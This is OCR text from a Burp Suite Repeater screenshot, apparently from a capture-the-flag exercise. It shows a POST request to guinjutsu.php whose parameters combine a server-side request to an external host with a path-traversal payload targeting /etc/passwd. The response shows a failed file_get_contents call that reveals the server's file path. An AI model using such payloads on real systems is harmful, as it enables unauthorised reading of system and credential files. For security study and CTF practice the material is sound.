 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Reflection CSRF BurpJSLinkFinder Errors AuthMatrix
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://3.141.159.106 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /guinjutsu.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Referer: http://3.141.159.106/read.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 submit=1&api=http://uchiha.fuinjutsukeeper.tech:5000/&endpoint=../../../../../../../../../../etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jan 2022 15:54:19 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.0.14
5 Vary: Accept-Encoding
6 Content-Length: 258
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: file_get_contents(http://uchiha.fuinjutsukeeper.tech:5000/../../../../../../../../../../etc/passwd): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
12 in <b>
/var/www/html/guinjutsu.php
? Search... 0 matches
Done 475 bytes | 2,866 millis